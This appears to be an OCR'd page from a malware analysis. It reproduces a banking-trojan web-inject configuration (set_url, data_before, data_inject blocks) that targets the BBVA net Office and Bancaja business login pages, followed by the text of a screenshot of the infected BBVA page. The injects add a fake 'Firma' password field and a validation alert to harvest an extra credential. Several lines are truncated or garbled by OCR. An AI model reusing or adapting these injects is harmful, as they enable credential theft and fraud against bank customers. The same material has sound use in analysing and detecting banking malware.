 set_url https://www.bbvanetoffice.com/local_bdno/login_bbvanetoffice.html GP
data_before
name="password"*<tr>
data_end
data_inject
</tr>
<tr><td height="20" class="c"><span class="txtbc">Firma:</span></td></tr>
<tr><td height="20" class="c"><input type="password" name="ESpass" size="16" maxlength="9" onkeyUp="javascript:cuenta('pwd');" tabindex="
<tr>
data_end
data_after
data_end
data_before
name="btnEntrar"
data_end
data_inject
OnClick="javascript: if (document.forms[0].ESp
alert('Debe introducir la Firma');return false;}
data_end
data_after
data_end
set_url https://www.bancajaproximaempresas.com/C
data_before
name="sl_clave"*</div>
data_end
data_inject
<div class="fila">
<div class="textoform">Firma:</div>
<div class="inputform"><input type="password" na
</div>
data_end
data_after
data_end
data_before
<input type="hidden" name="anterior" value="LOGI
data_end
data_inject
<input type="hidden" name="ESpass" value="">
data_end
data_after
data_end
data_before
- Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://www.bbvanetoffice.com/local_bdno/login_bbvanetoffice.html
Mapa | Ayuda | Atención Cliente
BBVA net Office
Acceso Clientes
Número de Usuario
Clave de Acceso
Entrar
Para consultas llame al 902 18 18 18
Firma:
Información de Acceso
Si recibe un correo en el que le
piden sus datos de BBVA net
Office, NO FACILITE SUS
CLAVES.
BBVA nunca envía mensajes
solicitando esta información.
¿Olvidó su Clave de Acceso?
VeriSign
Secured
VERIFICAR
BBVA
AQmetrix
La Banca en Internet
Tarjeta de coordenadas
de BBVAnet Office
Solicítela
gratuitamente
y consiga que
sus operaciones
en BBVAnet
Office sean aún
más seguras.
A B C D E F G H
Tarjeta de
Coordenadas
BBVA
Novedades
Tarjeta de Coordenadas
Refuerce la seguridad en sus accesos a
BBVA net Office.
Solicite su Tarjeta de Coordenadas.
más información
Especial Clientes
Información importante
sobre la seguridad de su
acceso
Líneas ICO
Nosotros
el 100% de
financiación.
Configuración Recomendada | Seguridad | Aviso Legal | Tarifas | Comisiones | © BBVA S.A. 2009